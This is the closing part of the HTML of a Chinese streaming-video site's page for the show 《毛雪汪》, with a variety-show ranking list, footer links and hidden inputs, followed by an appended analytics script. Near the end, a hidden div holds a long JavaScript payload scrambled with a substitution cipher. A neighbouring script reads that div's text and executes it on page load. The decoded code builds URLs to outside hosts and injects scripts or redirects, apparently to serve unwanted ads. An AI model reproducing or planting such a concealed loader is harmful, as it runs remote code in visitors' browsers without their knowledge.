title="声生不息·华流季">声生不息·华流季</a></p><p class="vodlist_sub">《声生不息》以“华流国际化”为核心目标，通过音乐对抗与融合推动华语音乐走向世界，实践“人类命运共同体”的文化叙事。聚焦全球华语音乐人的交流，强</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“毛雪汪”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="132250" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">大陆综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="假期中的她们" href="/v/298175.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-08-13/202508131755058318.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">假期中的她们</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;大陆综艺</p><p><span class="vodlist_sub">状态：更新至20251031期</span></p></div></a></li><li class="part_eone"><a href="/v/297528.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>再次心动第二季</a></li><li class="part_eone"><a href="/v/79642.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>春天花会开全景臻享版</a></li><li class="part_eone"><a href="/v/297474.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>旅行2+N</a></li><li class="part_eone"><a href="/v/210983.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>成长吧！大熊猫</a></li><li class="part_eone"><a href="/v/146874.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>M镜世界·腾讯视频国漫演唱会</a></li><li class="part_eone"><a href="/v/257553.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>刘德华「把我唱给你听」全程回放</a></li><li class="part_eone"><a href="/v/180309.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>100道光芒 会员Plus版</a></li><li class="part_eone"><a href="/v/157573.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>爸爸去哪儿 第五季</a></li><li class="part_eone"><a href="/v/151968.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>山河令生来知己演唱会</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="132250" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.cqbzfuzx.com/" title="西瓜影视">西瓜影视</a>免费提供最新热播电视剧、动漫动画、综艺娱乐、高清电影大全在线观看</p><p>Copyright © 2022 cqbzfuzx.com All Rights Reserved</p><p>蒙ICP备00712585号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/sort/83.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.cqbzfuzx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《毛雪汪》https://www.cqbzfuzx.com/v/132250.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cqbzfuzx.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-51VDC1Z51Y\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-51VDC1Z51Y\');");
document.writeln("</script>");